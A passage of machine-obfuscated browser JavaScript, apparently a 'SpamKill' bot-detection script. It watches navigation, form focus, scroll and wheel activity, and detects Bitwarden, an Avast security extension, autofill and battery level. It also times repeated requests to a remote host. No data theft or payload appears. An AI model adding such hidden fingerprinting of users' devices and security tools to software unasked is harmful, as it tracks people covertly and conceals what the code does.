_0x2f9e0c[_0x5f3872(-0x103,0x5c,0x64e,0xe50)]=_0x31c96d[_0x22b087(0x7b9,0xd,0x72,0x36)+'IG'][_0x5f3872(-0xb,0x3be,0x64e,0x725)],_0x2f9e0c['levels']=_0x1a3ff6[_0x5f3872(0x107,0x244,0x1ba,-0x437)+'IG'][_0x5f3872(0x8e5,0xd97,0x50a,0x7a0)],_0x2f9e0c;}else return _0x16c067[_0x22b087(0x7b4,0xc2d,0x327,0xb21)]('[SpamKill]'+_0x5f3872(0xbee,0x11ff,0x960,0x3d4)+_0x22b087(0x73c,0x86b,0xdb9,0xc53)+_0x5f3872(0xc0a,0xd6c,0x8fa,0xfdc)+_0x5f3872(0x8ef,-0x130,0x558,0x28e)+_0x22b087(0x152b,0x1d8e,0xf7a,0x1588)+'\x20initializ'+'ed.'),null;}else addEventListener(_0x22b087(0x13d9,0xfd5,0x1b6b,0x1344),()=>this[_0x5f3872(0x89e,0x80c,0xb0d,0x723)+_0x22b087(0x13d7,0x1271,0x18b9,0x149d)](_0x5f3872(0x1517,0xac8,0xdda,0x1420)));}addEventListener('hashchange',()=>this[_0x22b087(0x110c,0x11ca,0x8bb,0x140e)+'cryption'](_0x5f3872(0x15a0,0x96e,0xdda,0x114b))),addEventListener(_0x5f3872(0x64c,0x736,0x584,0x5d3),()=>this[_0x22b087(0x110c,0xabc,0xd14,0xe75)+'cryption'](_0x22b087(0x13d9,0x1a4b,0x16c0,0x10d6)));const _0x2b8332=history[_0x5f3872(0xcaa,0x750,0x873,0x42c)],_0x4dc241=history[_0x22b087(0x9db,0xb79,0x11cd,0x1cf)+'te'],_0x2a5e2c=this;history[_0x5f3872(0xe1b,0xe1e,0x873,0xbbd)]=function(..._0x2048af){function _0x3f37fe(_0x5f4c5b,_0x49a953,_0x5426c0,_0x3ed9a3){return _0x5f3872(_0x3ed9a3,_0x49a953-0x47,_0x49a953-0xd5,_0x3ed9a3-0x72);}function _0x855c86(_0x52534b,_0x22d300,_0x4f6a96,_0x847a65){return _0x5f3872(_0x22d300,_0x22d300-0xc0,_0x4f6a96-0x5ed,_0x847a65-0x32);}return setTimeout(()=>_0x2a5e2c[_0x855c86(0xe54,0x12d2,0x10fa,0x932)+'cryption']('navigate'),-0x1b7*0x1+0x1576+-0x3*0x695),_0x2b8332[_0x3f37fe(0x884,0xe90,0x111a,0xdf5)](history,_0x2048af);},history[_0x5f3872(0x99c,0x40f,0x3dc,-0x145)+'te']=function(..._0x4bc95e){function _0x15d344(_0x577542,_0x50c5a9,_0x562383,_0x2b8596){return _0x22b087(_0x2b8596- -0x54f,_0x50c5a9-0xc3,_0x562383-0xb5,_0x577542);}function _0x48c899(_0x3774ee,_0x219449,_0x47b51f,_0xee72fa){return _0x22b087(_0x47b51f- -0x68d,_0x219449-0xc8,_0x47b51f-0x1cf,_0x3774ee);}return setTimeout(()=>_0x2a5e2c[_0x48c899(0x90a,0xe9b,0xa7f,0x8cb)+_0x15d344(0x7c7,0xe14,0x653,0xe88)](_0x15d344(0x1725,0x1001,0x134f,0xe8a)),0x175*-0x11+-0x346*-0x7+0x1db*0x1),_0x4dc241[_0x48c899(0x4f7,0xcc4,0xd2d,0x1449)](history,_0x4bc95e);},document[_0x22b087(0x75d,0xd0e,0x7d3,0xa38)+'stener']('focusin',_0x2100c1=>{function _0x25a491(_0x1f2bbb,_0x4eea5,_0x28d745,_0x5c3638){return _0x22b087(_0x28d745-0x40,_0x4eea5-0x197,_0x28d745-0x46,_0x1f2bbb);}function _0x5364d3(_0x2632f0,_0x4f803d,_0x5a7c9d,_0x95fed7){return _0x5f3872(_0x5a7c9d,_0x4f803d-0x123,_0x2632f0-0x304,_0x95fed7-0x1ec);}if(_0x2100c1['target']&&(_0x2100c1[_0x25a491(0x581,0x35b,0xba4,0x107f)]['tagName']===_0x5364d3(0xd72,0x1062,0x11a3,0x4c9)||_0x2100c1[_0x25a491(0x2ec,0x41f,0xba4,0x8d4)][_0x25a491(0xaf3,0x186c,0x1239,0xdf4)]==='TEXTAREA'||_0x2100c1[_0x5364d3(0x869,0xd26,0x2d,0xff)][_0x25a491(0x14dc,0x16ef,0x1239,0x16fd)]==='SELECT')){this[_0x5364d3(0xe11,0xadc,0x8e8,0x95d)+_0x5364d3(0x10dc,0xa8a,0x1080,0x1053)](_0x25a491(0xafd,0x875,0xe31,0x59b)+'n');if(!this['rt'][_0x5364d3(0xf48,0x14a7,0x165b,0x967)][_0x25a491(0x1828,0x18b4,0x1240,0xd47)+_0x5364d3(0xfd3,0x1547,0x1865,0x1588)]){if(_0x5364d3(0xc66,0x694,0xdf8,0x116e)!=='YakwX')this['rt'][_0x25a491(0x104d,0xc43,0x1283,0xdb6)][_0x5364d3(0xf05,0xefd,0x1000,0xf2d)+_0x25a491(0x12f2,0xd2d,0x130e,0x1525)]=performance[_0x5364d3(0x10c1,0xb7e,0x11b2,0x1211)]();else for(const _0xa94b0d of _0x272389){if(_0xa94b0d['type']===_0x5364d3(0xf0c,0x6c5,0xd4f,0xb82)&&'data-com.b'+_0x25a491(0x1caa,0xe90,0x15fe,0x1ac6)+_0x5364d3(0xd8f,0x1122,0xd4b,0xacc)+_0x25a491(0x10aa,0xd5b,0x808,0x20f)===_0xa94b0d['attributeN'+_0x25a491(0xae6,0x13b7,0xce7,0xca7)])return _0x2f5429('Bitwarden\x20'+_0x25a491(0x97a,0x10ee,0xacd,0x61b)+_0x5364d3(0x6bc,0xbad,-0xac,0xdb7)+_0x5364d3(0x104b,0x160d,0xda7,0x1841)+_0x25a491(0x6a5,0xcff,0x734,0xe1b)+_0x5364d3(0x12a9,0x13f4,0x108f,0x18f0)+_0x25a491(0x1c6f,0x148c,0x15ff,0x1a93)+'e'),_0x2f49d7[_0x25a491(0x1684,0x90e,0xfec,0xfa6)+_0x5364d3(0xa62,0x3ec,0x1163,0x2f7)]['bitwarden']=!![],this[_0x5364d3(0xa7d,0x4f6,0xc58,0xc55)+'ected'](_0x25a491(0x128f,0xd19,0x1308,0x14db),-0x1*0xe59+0x1618+0x77f*-0x1),_0x13dd35[_0x25a491(0x1400,0x186b,0x1198,0xe3d)](),!![];}}}},!![]),document[_0x22b087(0x75d,0x5e5,0xbd9,0xbe)+'stener']('focusout',_0x10d059=>{function _0x46bdb8(_0x3ab041,_0x591b7b,_0x269cfc,_0x2535d4){return _0x22b087(_0x3ab041- -0x15,_0x591b7b-0x174,_0x269cfc-0xd1,_0x269cfc);}function _0x7b9d8f(_0x5c9ffc,_0x24ed65,_0x4f9746,_0x19388b){return _0x22b087(_0x24ed65- -0x4cc,_0x24ed65-0xe4,_0x4f9746-0x88,_0x5c9ffc);}_0x10d059['target']&&(_0x10d059[_0x46bdb8(0xb4f,0x525,0xfa8,0xa34)][_0x46bdb8(0x11e4,0x1445,0x928,0x10e9)]==='INPUT'||_0x10d059[_0x7b9d8f(0x93b,0x698,0x8a,0x4d2)]['tagName']===_0x46bdb8(0x11c3,0x1849,0x1144,0x15a1)||_0x10d059[_0x46bdb8(0xb4f,0x997,0x3c9,0x65e)][_0x7b9d8f(0x72d,0xd2d,0x5c1,0x4ed)]===_0x7b9d8f(0x371,0x5b4,0x1d5,0x559))&&this[_0x7b9d8f(0xfef,0xc40,0x12c8,0x1006)+_0x7b9d8f(0x132f,0xf0b,0xb0b,0x1697)](_0x46bdb8(0xddc,0xf0d,0x15cb,0x8b7)+'n');},!![]),document['addEventLi'+_0x22b087(0x7c1,0x171,0xa2a,-0x32)](_0x5f3872(0x848,0x697,0x62d,0xd0c),_0x2134b8=>{function _0x36e6a6(_0xabedde,_0x3a4921,_0xc992d0,_0x46489e){return _0x22b087(_0xabedde- -0x3b3,_0x3a4921-0x17e,_0xc992d0-0xfd,_0xc992d0);}function _0x37d4a8(_0x598235,_0x42cae7,_0x45d96f,_0x19ab6e){return _0x22b087(_0x598235- -0x97,_0x42cae7-0xbc,_0x45d96f-0x6d,_0x45d96f);}if(_0x2134b8['target']&&(_0x2134b8[_0x37d4a8(0xacd,0x283,0x1078,0x106a)][_0x37d4a8(0x1162,0x197b,0x1088,0x197e)]===_0x36e6a6(0x6cd,-0xc9,0x4ed,0x27b)||_0x2134b8[_0x36e6a6(0x7b1,0xec6,0x6b3,0xc5b)][_0x36e6a6(0xdeb,0x13ad,0x137b,0xedd)]===_0x36e6a6(0x5de,-0xaa,0x630,0xab)||_0x2134b8[_0x37d4a8(0xacd,0xf96,0x1165,0x6ef)][_0x36e6a6(0xdeb,0x9fe,0xe32,0x1284)]===_0x36e6a6(0xbfe,0x13d9,0x7c1,0x685))){const _0x3d2425=performance['now']()-(this['rt'][_0x36e6a6(0xe90,0x7b5,0x689,0xac8)][_0x36e6a6(0xbe5,0xfba,0x4a4,0x7bb)+_0x37d4a8(0x865,0x223,0xd0e,0x6f4)]||-0x1d1b+-0x79*0x3a+0x3885);this['rt'][_0x37d4a8(0x11ac,0x1866,0xb3e,0xcc8)][_0x37d4a8(0x861,0x5c3,-0x78,0xd5a)+_0x37d4a8(0x479,0x826,-0x10b,0xc77)]['push'](_0x3d2425),this[_0x37d4a8(0x1075,0x88f,0x17b2,0x1842)+_0x36e6a6(0x1024,0x8de,0xc52,0x16d1)](_0x36e6a6(0xa3e,0xf4c,0x35c,0x1117)+'n');}},!![]),document[_0x22b087(0x75d,0x102c,0x9bc,0x901)+_0x22b087(0x7c1,0xf73,0xee5,-0x8c)](_0x22b087(0x1587,0xf64,0x1ac8,0x1373),_0x34fe95=>{function _0x28898c(_0x58e7bc,_0x368f96,_0x5ef141,_0xeedc3d){return _0x5f3872(_0x368f96,_0x368f96-0x1b2,_0x5ef141-0x1ba,_0xeedc3d-0x1f0);}function _0x2d6de9(_0x3b6914,_0x5c6f25,_0x11d61d,_0x37fd23){return _0x5f3872(_0x11d61d,_0x5c6f25-0x6f,_0x3b6914- -0x38,_0x37fd23-0x65);}if(_0x2d6de9(0xead,0xd61,0x135d,0x1314)===_0x2d6de9(0xead,0x87e,0xfa7,0xe16)){if(_0x34fe95[_0x28898c(0xaf0,0xf44,0x71f,0xeeb)]&&_0x34fe95[_0x2d6de9(0x52d,0x2b6,0x44f,-0x280)]['name']&&this['rt']['k'][_0x28898c(0x18f9,0x95c,0x1110,0xc02)][_0x28898c(0xcfc,0x1440,0xe9b,0xfd5)](_0x34fe95[_0x2d6de9(0x52d,0x694,0x340,-0x2)][_0x2d6de9(0xdcc,0xf3c,0xc89,0xdc8)])){const _0x3c5f85=this['rt']['k'][_0x28898c(0x1710,0x18f2,0x1110,0x14a6)][_0x2d6de9(0x5d1,-0x233,0xdd0,0x39b)](_0x34fe95[_0x2d6de9(0x52d,-0x24,0x9dd,0xb64)]['name']);_0x3c5f85['finalValue']=_0x34fe95[_0x2d6de9(0x52d,0x480,0xb9d,0x100)][_0x2d6de9(0xb76,0x1291,0x317,0x131f)];}}else{this[_0x2d6de9(0x44,0x7f0,0x7df,-0x40e)+_0x2d6de9(0xb22,0xcaf,0x1113,0x122d)+'sor']();if(this[_0x2d6de9(0x76f,0xcb4,0x827,0x7f0)+_0x28898c(0xb1,0x452,0xa1,0x104)])return;this['_detectAva'+'stSecurity']();if(this['securityEx'+'tDetected'])return;this[_0x2d6de9(0x149,-0x66e,-0x3d9,0x10a)+_0x28898c(0xb71,0x940,0xc10,0x562)]();if(this[_0x28898c(0xaa3,0x3a2,0x961,0xa06)+_0x28898c(-0x4f7,-0x19b,0xa1,-0x7f5)])return;this[_0x2d6de9(0x92,0x307,-0x73d,-0x74f)+'tonPasswor'+_0x28898c(0xf7a,0xf1,0x80c,0x299)]();}},!![]),_0xbd9ea2(()=>{function _0x1b0067(_0x46fff8,_0x4eb7,_0x2373c1,_0x5b17af){return _0x22b087(_0x4eb7- -0x659,_0x4eb7-0x1f0,_0x2373c1-0x55,_0x5b17af);}this[_0x1b0067(0x513,0x48e,0x970,0xa39)](),this[_0x1b0067(0x7d,0x188,0x56c,0x9c6)](),this[_0x5ec6a8(0x12da,0x9fa,0x11a2,0xdf4)](),this[_0x1b0067(-0x865,-0xcf,-0x629,0x1fb)](),this[_0x5ec6a8(0x7b4,0x491,0x9eb,0xadd)]();function _0x5ec6a8(_0x3558c5,_0x123b3e,_0x491ad5,_0x1605b9){return _0x5f3872(_0x1605b9,_0x123b3e-0x175,_0x491ad5-0x652,_0x1605b9-0x1d0);}this['_detectBro'+'wserQuirks']();if(_0x5ec6a8(0x1388,0x15b1,0x1533,0x1b98)+_0x1b0067(0x765,0xcca,0xc2d,0x57a)in window)this['_dm']();}),setTimeout(()=>{function _0x407c34(_0x38eec7,_0x41cc52,_0x30ba33,_0x2df6ef){return _0x5f3872(_0x41cc52,_0x41cc52-0x17,_0x30ba33-0x6ef,_0x2df6ef-0x110);}function _0x5801cd(_0xa7bfa8,_0x596123,_0x4aad19,_0x2c22bd){return _0x22b087(_0x596123- -0x286,_0x596123-0x30,_0x4aad19-0x140,_0xa7bfa8);}if(_0x407c34(0x1862,0x14cf,0x1366,0x1b87)===_0x407c34(0xc0f,0xbfe,0xd74,0x726)){const _0x3f167f={};_0x3f167f['passive']=!![],this[_0x407c34(0xf69,0x3eb,0xcc3,0x6ef)+'er'][_0x5801cd(0xcd0,0xd82,0x114c,0x1606)+'r'](_0x5c918c,_0x407c34(0x117e,0x1edc,0x1677,0x1d85),_0x3f53bb=>{function _0xa427a0(_0x19097b,_0x3b4c31,_0x1cea73,_0x2ed2a2){return _0x5801cd(_0x1cea73,_0x2ed2a2- -0x158,_0x1cea73-0x142,_0x2ed2a2-0x0);}function _0x10aeb2(_0x4fd81f,_0x4a486c,_0x33a800,_0x5d842f){return _0x407c34(_0x4fd81f-0xbf,_0x4a486c,_0x33a800- -0x733,_0x5d842f-0xbd);}if(!this[_0x10aeb2(-0x24f,-0x1f4,0x5c8,0x9e4)]&&_0x3f53bb[_0x10aeb2(0x968,0x35f,0x521,0x4a)][_0xa427a0(0x6b7,0x6cc,0x12c8,0xdcf)]&&_0x3f53bb[_0xa427a0(-0x6b2,0x729,-0x3e5,0x172)]===null){_0x2d047b[_0xa427a0(0x96d,0x1533,0x1057,0xe6a)](_0x10aeb2(0x756,0xac7,0xddf,0x11ee)+_0xa427a0(0xe19,0x729,0x9f5,0xee1)+_0xa427a0(-0x617,0xa74,0x8a5,0x1b0)+_0xa427a0(0x12ed,0x717,0xa02,0xcb2)+'on\x20field\x20'+_0x57c123+':\x20'+(_0x3c30ce[_0xa427a0(0xa55,0x9b2,0x113a,0x1025)]||_0x4038c8['id']||_0x7f9b7c['type'])+(_0xa427a0(0x247,-0x4e0,-0x46d,0x277)+_0xa427a0(0x31e,0x155,0x6f0,0xa1c))+_0x3f53bb[_0xa427a0(-0x2d8,0x277,-0x408,0x172)]);const _0x300fd1=_0x3f53bb['target'][_0xa427a0(0x12ea,0xa3e,0x11b8,0x10c8)](':autofill'),_0x1248b0=_0x3f53bb['target'][_0x10aeb2(0x78f,0xb84,0xe63,0xe55)](':-webkit-a'+_0x10aeb2(0xd10,0x514,0xa37,0xd07)),_0x5bbe27={};_0x5bbe27[_0x10aeb2(0xd8a,0x16c8,0xeab,0x7fe)]=_0x300fd1,_0x5bbe27[_0xa427a0(0x712,0x10e9,0x13de,0xcae)+'utofill']=_0x1248b0,_0x415952[_0x10aeb2(0x660,0xdb5,0xc05,0xe93)]('[WebKit\x20An'+'imation]\x20F'+'ield\x20'+_0x420aa0+(_0xa427a0(0x8ab,0x1bd,0xa22,0x3c1)+_0x10aeb2(0xdf9,0xf,0x5dd,-0x1ae)+_0xa427a0(0x12e7,0x841,0x10cc,0xbca)),_0x5bbe27),(_0x1248b0||_0x300fd1)&&(_0x508d8e[_0xa427a0(0x127e,0xd26,0xff9,0xe6a)](_0x10aeb2(0xecd,0x115a,0xddf,0x1220)+_0xa427a0(-0x5bb,0x1de,-0x68a,0x217)+_0x10aeb2(0x9ce,0x62d,0xb06,0x12b7)+_0xa427a0(-0x12e,0x93c,0x81c,0x592)+_0x10aeb2(0x7e6,0xe25,0xe2c,0xe88)+'\x20detected\x20'+_0xa427a0(0x806,0xd58,0xd0b,0x7b4)+_0x10aeb2(-0x56c,0xa12,0x2a5,-0x2e2)+_0xa427a0(0xbbb,0xbcd,0x697,0x96c)+'lass\x20on\x20fi'+_0xa427a0(0x595,0x12f8,0xfa4,0xdb6)+_0x25ac27+':\x20'+(_0x2b512e[_0xa427a0(0x1662,0x10d8,0x1503,0x1025)]||_0x1052a2['id']||_0x202031['type'])+'\x20***'),this[_0xa427a0(0x5c5,0xb78,0x11a9,0x99a)+_0x10aeb2(0x81a,0x385,0xb5a,0x493)]('webkit',0x14d0+-0x11*-0x16f+0x1*-0x2b2f));}},_0x3f167f,_0x407c34(0x107e,0x49d,0xbbd,0x605)+'on');}else this['rt'][_0x5801cd(0x54b,0xbdd,0x988,0x1053)][_0x407c34(0x5f8,0xf1,0x7b8,0x36d)]===-0x7c9+0x362+0x467&&this['rt'][_0x407c34(0x11e8,0x9bc,0xf53,0xc80)]['sd']===0x111f+-0xf06+-0x3*0xb3&&(_0x4a7e75(_0x407c34(0x101d,0xa7c,0x12db,0x1ba2)+_0x5801cd(0x7a1,0x870,0xc86,0x61)+_0x5801cd(0x337,0x51a,0xa46,0x64a)+_0x5801cd(0x1171,0xf83,0xe25,0x70a)+'ed'),this[_0x407c34(0xb21,0x731,0xbd7,0x10db)]());},0x1cb*0x12+-0x2*-0xb0+0x1a7*-0x12),setTimeout(()=>{function _0x5695b3(_0x4f0b2d,_0xcf86e5,_0x51eec2,_0x2e937f){return _0x5f3872(_0xcf86e5,_0xcf86e5-0x6e,_0x2e937f-0x416,_0x2e937f-0x136);}function _0x3f986a(_0x3657bc,_0x277576,_0x1baf91,_0x1fed68){return _0x22b087(_0x3657bc- -0x5a,_0x277576-0xc1,_0x1baf91-0xd,_0x277576);}this['rt']['gpu'][_0x5695b3(0xb97,0xc3b,0xc25,0x4df)]===-0x5*-0xa5+-0x1379+-0x104*-0x10&&this['rt'][_0x3f986a(0xe09,0x995,0x1383,0x1062)]['sd']===0x104*0x23+-0x332+0x2*-0x102d&&(_0x4a7e75(_0x5695b3(0x8c4,0x146d,0xd57,0x1002)+_0x5695b3(0x263,0x102b,0xf24,0x90d)+'-\x20second\x20a'+_0x3f986a(0x5c5,-0x151,-0x1cc,0xea)),this[_0x3f986a(0xa8d,0x44f,0x999,0x962)]());},0xa0*0x13+0x11f*0x1+-0x147);}[_0x3f02f1(0x101b,0x8e8,0xc9a,0x792)](_0x5ebcec){const _0x1f3682=this['rt']['s'],_0x3ef7c9=_0x5ebcec[_0x56ae6c(0x1166,0xf52,0x1293,0x9fb)],_0x260516=_0x5ebcec['deltaY'];if(!_0x260516)return;function _0x261c34(_0x4961b1,_0x57ad87,_0x42b709,_0x458b52){return _0x340362(_0x4961b1-0x96,_0x458b52,_0x42b709-0xab,_0x42b709-0x363);}const _0x4c8d47=_0x260516>-0x23b5+0x19b2+-0xe9*-0xb?0x119*-0x1f+-0x1ed9+-0x1*-0x40e1:-(-0x2513+-0x257e+-0x53*-0xe6);if(_0x1f3682[_0x261c34(0x3fa,0x802,0x3bc,0x9cd)]&&_0x4c8d47!==_0x1f3682[_0x56ae6c(0x5b4,-0x1e9,0x51e,-0x125)])_0x1f3682['sumDir']++;function _0x56ae6c(_0x21ea72,_0x4f0784,_0x5e0a61,_0x8180a){return _0x3f02f1(_0x21ea72-0x9d,_0x21ea72,_0x5e0a61-0x3d1,_0x8180a-0xbc);}_0x1f3682['prevDir']=_0x4c8d47,_0x1f3682[_0x261c34(0x10d,-0xfc,0x57b,0xbec)]++;if(_0x1f3682[_0x56ae6c(0xe2e,0x1a9e,0x1379,0x13e4)])_0x1f3682[_0x261c34(0x1942,0x1934,0x1232,0xea1)]=Math['max'](_0x1f3682[_0x56ae6c(0x10e2,0xce1,0x1394,0x1877)],Math[_0x261c34(0x18df,0x10ca,0x14b2,0x123d)](_0x260516)/(_0x3ef7c9-_0x1f3682[_0x261c34(0x1688,0x1a5a,0x1217,0x18bb)]));_0x1f3682[_0x56ae6c(0x16e7,0x1027,0x1379,0x18bb)]=_0x3ef7c9;}[_0x340362(0x8aa,0xcc7,-0x1b9,0x6f4)](){function _0x39f799(_0x20d7af,_0xc2e52e,_0xab3023,_0x48a065){return _0x340362(_0x20d7af-0x36,_0x48a065,_0xab3023-0x35,_0xab3023-0x2ab);}function _0x339586(_0x195753,_0x19feb2,_0x580e33,_0x2ae8eb){return _0x340362(_0x195753-0x69,_0x580e33,_0x580e33-0x19b,_0x195753- -0x19f);}if('LKFPO'===_0x39f799(0x54a,0x2e,0x38b,-0x51b)){const _0x9763b4=document[_0x39f799(0xb3a,0xdeb,0x10d6,0x1696)+_0x339586(0xc84,0x4b6,0xe64,0x56c)];if(!_0x9763b4)return;const _0x3dc365=this['rt']['s'],_0x5cfea4=_0x9763b4[_0x39f799(-0x144,0x8ae,0x6ec,0x93b)]-_0x3dc365[_0x39f799(0xbd7,0xe75,0x5a6,0xa59)];if(!_0x5cfea4)return;const _0x354edf=Math[_0x339586(0xb95,0x602,0x1058,0xfad)](_0x5cfea4);if(_0x3dc365[_0x339586(-0x146,-0x844,0x668,-0x121)]&&_0x354edf!==_0x3dc365[_0x39f799(0x989,-0x252,0x304,-0x522)])_0x3dc365[_0x339586(0x93b,0x8ae,0x80c,0x1147)]++;_0x3dc365[_0x339586(-0x146,-0x849,0xa9,-0x6a2)]=_0x354edf,_0x3dc365[_0x339586(0x79,0x42d,0x6d,0x11d)]++;const _0x4a65fd=_0x2c93f5();if(_0x3dc365[_0x39f799(0x11a6,0x1044,0x115f,0x1470)])_0x3dc365['maxV']=Math['max'](_0x3dc365['maxV'],Math['abs'](_0x5cfea4)/(_0x4a65fd-_0x3dc365['prevT']));_0x3dc365[_0x339586(0xd15,0xe78,0x1139,0xc66)]=_0x4a65fd,_0x3dc365[_0x339586(0x15c,-0x76a,0x26b,-0x54f)]=_0x9763b4[_0x39f799(0x27b,0xca9,0x6ec,0x140)],this['rt']['ex'][_0x339586(0x349,0x905,0xb88,-0x3e)]+=Math[_0x39f799(0x15dc,0xe40,0x13fa,0x18b4)](_0x5cfea4);}else _0x5291fe|=0x860+-0x1940+-0x2*-0x878,_0x32e2a9+=-0x1a0f+-0x130*0x1d+0x3ca7,_0x2db88f[_0x39f799(0x10c4,0x15f2,0x1215,0x149e)](_0x39f799(0x956,0x2d9,0x311,-0x491)+_0x339586(0xfe4,0x10dd,0x82c,0x1152));}[_0x340362(0x712,0xb39,0x62d,0xc8f)](){function _0x14315f(_0x1fb35e,_0x523049,_0x97381a,_0x2c398a){return _0x3f02f1(_0x1fb35e-0xd0,_0x2c398a,_0x1fb35e-0x4be,_0x2c398a-0x14b);}function _0xbab0c7(_0x4133e1,_0x5df99d,_0xb4ca2d,_0x4e8b5a){return _0x340362(_0x4133e1-0x37,_0x4133e1,_0xb4ca2d-0xb0,_0x4e8b5a- -0x1bd);}if(!(_0x14315f(0x11df,0x1201,0xca1,0x1a90)in navigator))return;navigator[_0xbab0c7(0xa0d,0x11af,0xf7c,0xa70)]()[_0xbab0c7(0x3ca,0x3a7,0x91,0x7dd)](_0x5b2d3d=>{this['rt']['bat'][_0x435b4f(0xf59,0x6a8,0xdda,0x822)]=_0x5b2d3d['level'];function _0x5b258f(_0x1d65f1,_0x4566d0,_0xe9c0bc,_0x3f4434){return _0xbab0c7(_0xe9c0bc,_0x4566d0-0x1b,_0xe9c0bc-0x114,_0x4566d0- -0x36);}const _0xd110d3=()=>{function _0x1b4ba6(_0x5832b3,_0x42cb0f,_0x23cb6b,_0x1f29dc){return _0x435b4f(_0x1f29dc,_0x42cb0f-0x159,_0x23cb6b-0x32,_0x42cb0f-0x32e);}function _0x309c67(_0xa712ad,_0x25e198,_0x577f80,_0xc4b8){return _0x435b4f(_0x577f80,_0x25e198-0xa,_0x577f80-0xba,_0x25e198-0x23c);}this['rt'][_0x1b4ba6(0xf0b,0xf16,0x7b1,0xc0c)][_0x309c67(0x16dd,0x11a2,0x996,0xa41)]=_0x5b2d3d[_0x1b4ba6(-0x204,0x677,0xeb2,0xbfc)]-this['rt'][_0x1b4ba6(0x831,0xf16,0x10a3,0x1528)][_0x1b4ba6(0x123e,0xb50,0xab8,0x124b)];};_0xd110d3();function _0x435b4f(_0x6ba9b0,_0x4b15f6,_0x17dbda,_0x3773b0){return _0xbab0c7(_0x6ba9b0,_0x4b15f6-0xc6,_0x17dbda-0x3d,_0x3773b0-0x2d0);}_0x5b2d3d[_0x5b258f(-0x788,0xaa,-0x5a7,0x490)+_0x5b258f(0x890,0x10e,0x8e9,0x272)](_0x5b258f(0x321,0x618,0xb,0xc51)+'e',_0xd110d3);});}[_0x3f02f1(0x593,0x7b8,0x1be,-0x5fb)](){function _0x4eef94(_0x32974a,_0x1eedfb,_0x48137a,_0x43e587){return _0x340362(_0x32974a-0x3c,_0x43e587,_0x48137a-0xd2,_0x32974a- -0x1ba);}function _0x5cc746(_0xf4199,_0x4973ae,_0x582a46,_0x26027d){return _0x3f02f1(_0xf4199-0x44,_0x582a46,_0x26027d-0x449,_0x26027d-0xa4);}if(_0x4eef94(0xda0,0x871,0xd7d,0x13f6)===_0x4eef94(0x52e,0x46a,0xc9d,0x5da))_0x13a769[_0x5cc746(0x12c0,0xd4a,0x1ddd,0x156d)+_0x4eef94(0xed8,0x13a5,0x1606,0xf16)][_0x5cc746(0xe57,0xbcd,0x537,0xd43)]();else{const _0x3efdb5=new Uint8Array(-0x20c7+-0x1df+0x22ae);let _0xfdfa65=_0x2c93f5(),_0x18ce2b=_0xfdfa65;const _0x5a93d2=_0x4f98be=>{const _0x5bc02e=_0x4f98be-_0xfdfa65;_0xfdfa65=_0x4f98be;const _0x46a84a=Math[_0x2f9b69(-0x1b9,0x74d,0xdff,0x64f)](-0x2133+-0x526+0x2659,Math[_0x2e864d(0x18b0,0xbf5,0x1267,0xc41)](0x787+0x578+-0xcf8,Math[_0x2f9b69(0x84d,0xf41,0x170d,0xf56)](_0x5bc02e-(-0xc*0xa7+0x7b7+0x2b))));function _0x2f9b69(_0x11ca9d,_0x4f31a8,_0x3c19e6,_0x488eae){return _0x4eef94(_0x488eae-0x66e,_0x4f31a8-0x72,_0x3c19e6-0x99,_0x3c19e6);}function _0x2e864d(_0x3d7f6d,_0x34c4fc,_0x4431b6,_0x1a4d4a){return _0x5cc746(_0x3d7f6d-0x1e6,_0x34c4fc-0x1a8,_0x34c4fc,_0x4431b6- -0x2cd);}_0x3efdb5[_0x46a84a]=Math[_0x2e864d(0x14ff,0x1168,0x1267,0x9aa)](0x162*-0x8+-0x21e*0x1+0xd3d*0x1,_0x3efdb5[_0x46a84a]+(-0x1441+0xccd*0x3+-0x1225*0x1));if(_0x4f98be-_0x18ce2b<-0x7f2*0x1+-0x1*-0xe84+0x13e)requestAnimationFrame(_0x5a93d2);else this['rt']['timing']['loop']=_0x3efdb5;};requestAnimationFrame(_0x5a93d2);}}async['_rtt'](){function _0xa084cb(_0x12c727,_0x4f74d1,_0x3ed74c,_0x31e09a){return _0x3f02f1(_0x12c727-0xd9,_0x4f74d1,_0x3ed74c-0x164,_0x31e09a-0x113);}function _0x432273(_0x104895,_0x45e30a,_0x57867e,_0x351ca5){return _0x340362(_0x104895-0x1dd,_0x45e30a,_0x57867e-0xaf,_0x104895-0x282);}try{const _0x209164=[];for(let _0x2e3e97=0xbf7+-0x359+-0x89e;_0x2e3e97<-0x11b3+-0x1396+0x254e;_0x2e3e97++){if(_0xa084cb(0x968,0x1797,0xfbe,0x12da)!==_0xa084cb(0x609,0x112,0x32c,0x58)){const _0x5455a1=_0x2c93f5(),_0x3df008={};_0x3df008[_0x432273(0xd44,0xd1a,0x12e9,0x115f)]=_0x432273(0x6f0,0x6d2,0x5a9,0x284),_0x3df008[_0xa084cb(0x1347,0x1038,0x12be,0xa42)]='no-store',await fetch('https://pr'+_0xa084cb(0xa74,-0x13c,0x23e,0x98b)+_0x432273(0x921,0x10ef,0xf8f,0xba5)+_0xa084cb(0x8ba,0xda4,0xe6d,0xb83)+_0x432273(0xe79,0x5f8,0x169b,0x5bb)+Math[_0xa084cb(0xe33,0x1177,0xc2d,0xc22)](),_0x3df008),_0x209164[_0x432273(0x11ec,0x1aaa,0x162b,0x1240)](_0x2c93f5()-_0x5455a1);}else _0x1fc6bc+=0x8f3+0xfe+-0x1f7*0x5,_0x50b8d5|=-0xbfa+0x3*0xb29+0x158*-0x10;}const _0x21d2ac=_0x209164[_0xa084cb(0x1133,0xe64,0xaa7,0xb56)]((_0x4dd806,_0x5eca8d)=>_0x4dd806+_0x5eca8d,-0x1b45+0x3d1*0x1+-0x26*-0x9e)/_0x209164[_0x432273(0x1408,0x115d,0x1762,0x10fa)],_0xd1acd5=Math['sqrt'](_0x209164[_0xa084cb(0xe89,0xf40,0xaa7,0x1123)]((_0x4f6ba9,_0x867f9d)=>_0x4f6ba9+(_0x867f9d-_0x21d2ac)**(0x3bf*0x7+-0x1*-0x841+-0x2278),-0x85*0x29+0x2*0xb99+-0x1e5)/_0x209164[_0x432273(0x1408,0x1bdd,0xd84,0xe34)]),_0x1a1084={};_0x1a1084[_0x432273(0x36c,0x54c,-0x15e,0x7ce)]=_0x21d2ac,_0x1a1084['sd']=_0xd1acd5,this['rt'][_0xa084cb(0xf1c,0x166c,0xfdb,0x1501)]['rtt']=_0x1a1084;}catch{}}[_0x340362(0xa27,0x56c,-0x147,0x30e)](){const _0x42b970=_0x8e808=>{const 